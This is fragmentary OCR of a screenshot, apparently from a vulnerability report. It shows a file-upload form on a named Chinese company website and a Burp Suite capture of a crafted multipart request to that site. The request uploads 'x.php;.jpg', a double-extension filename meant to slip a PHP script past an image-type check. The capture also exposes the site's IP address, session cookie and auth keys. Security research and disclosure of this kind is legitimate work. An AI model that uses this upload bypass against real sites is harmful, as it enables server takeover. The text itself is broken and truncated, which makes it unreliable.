 台
www.71etop.com/index.php#
服务商加盟申请
选择服务
附件上传
上传附件 网络文件
选择文件 开始上传 最多上传 10 个附
支持 gif、jpg、jpeg、doc、docx 格式。
是否添加水印
列表
x.php;.jpg
上传资料
申请表下
板
企业信息化服务
<img src="/upload/201408/24132901dbb1226ab2
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://www.71etop.com:80 [117.27.156.9]
Forward Drop Intercept is on Action
Raw Params Headers Hex
Safari/537.36
Content-Type: multipart/form-data; boundary=----------cH2Ef1G
Accept: */*
Referer:
http://www.71etop.com/index.php?m=attachment&c=attachments&a=
atid=19&authkey=0ed3b5a6637d99e1d88792d2494490fa
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=b012b49e4bc27c922c14c223778d21a4;
nEqKZ_att_json=
nEqKZ_auth=
nEqKZ__username=
nEqKZ__groupid=
nEqKZ__nickname=
CNZZDATA81431039=cnzz_eid%3D1790452964-1408850331-http%253A%2
------------cH2Ef1GI3ei4ae0GI3gL6gL6ei4Ef1
Content-Disposition: form-data; name="Filename"
x.php;.jpg
------------cH2Ef1GI3ei4ae0GI3gL6gL6ei4Ef1
Content-Disposition: form-data; name="swf_auth_key"
3a8c58c4cbdcc3fafdb609d07b41c5b8